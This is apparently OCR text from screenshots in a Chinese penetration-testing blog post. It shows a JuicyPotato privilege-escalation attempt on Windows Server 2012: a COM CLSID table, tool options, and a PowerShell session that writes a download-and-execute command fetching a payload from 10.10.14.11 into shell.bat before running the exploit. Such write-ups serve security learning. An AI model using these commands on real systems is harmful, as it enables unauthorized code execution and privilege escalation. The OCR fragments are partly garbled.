 Windows Server 2012 Datacenter
LocalService AppId CLSID
- {0868DC9B-D9A2-4f64-9362-133CEA201299} {F87B28F1-DA9A-4F35-
8EC0-800EFCF26B83}
wuauserv {653C5148-4DCE-4905-9CFD-
1B23662D3D9E} {e60687f7-01a1-40aa-
86ac-db1cbf673334}
wuauserv {653C5148-4DCE-4905-9CFD-
1B23662D3D9E} {9B1F122C-2982-4e91-
AA8B-E071D54F2A4D}
wuauserv {653C5148-4DCE-4905-9CFD-
1B23662D3D9E} {f3b4e234-7a68-4e43-
b813-e4ba55a065f6}
wuauserv {653C5148-4DCE-4905-9CFD-
1B23662D3D9E} {784E29F4-5EBE-4279-
9948-1E8FE941646D}
wuauserv {653C5148-4DCE-4905-9CFD-
1B23662D3D9E} {eff7f153-1c97-417a-
b633-fede6683a939}
winmgmt {8BC3F05E-D86B-11D0-A075-00C04FB68820} {8BC3F05E-D86B-11D0-
A075-00C04FB68820}
winmgmt {8BC3F05E-D86B-11D0-A075-00C04FB68820} {C49E32C6-BC8B-11d2-
85D4-00105A1F8304}
TrustedInstaller {752073A2-23F2-4396-85F0-8FDB879ED0ED} {8F5DF053-3013-4dd8-
B5F4-88214E81C0CF}
回收
文件
主文
da
Firefo
burp
Terminator ...
-n <port>: RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
-z only test CLSID and print token's user
PS C:\windows\system32\spool\drivers\color> cmd /c "echo powershell iex(new-object net.webclient).downloadstring(''http:
//10.10.14.11/dayu'')"
powershell iex(new-object net.webclient).downloadstring(''http://10.10.14.11/dayu'')
PS C:\windows\system32\spool\drivers\color> cmd /c "echo powershell iex(new-object net.webclient).downloadstring(''http:
//10.10.14.11/dayu'') >shell.bat"
PS C:\windows\system32\spool\drivers\color> ls
Directory: C:\windows\system32\spool\drivers\color
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 18/06/2013 16:58 1058 D50.camp
-a--- 18/06/2013 16:58 1079 D65.camp
-a--- 18/06/2013 16:58 797 Graphics.gmmp
-a--- 22/03/2020 03:23 347648 JuicyPotato.exe
-a--- 18/06/2013 16:58 838 MediaSim.gmmp
-a--- 18/06/2013 16:58 786 Photo.gmmp
-a--- 18/06/2013 16:58 822 Proofing.gmmp
-a--- 18/06/2013 16:58 218103 RSWOP.icm
-a--- 22/03/2020 03:34 87 shell.bat
-a--- 18/06/2013 16:58 3144 sRGB Color Space Profile.icm
-a--- 18/06/2013 16:58 17155 wscRGB.cdmp
-a--- 18/06/2013 16:58 1578 wsRGB.cdmp
PS C:\windows\system32\spool\drivers\color> C:\windows\system32\spool\drivers\color\JuicyPotato.exe -p shell.bat -t * -l
1337 -c '{e60687f7-01a1-40aa-86ac-db1cbf673334}'
Testing {e60687f7-01a1-40aa-86ac-db1cbf673334} 1337
COM -> recv failed with error: 10038
PS C:\windows\system32\spool\drivers\color>
大余安全
https://blog.csdn.net/qq_34801745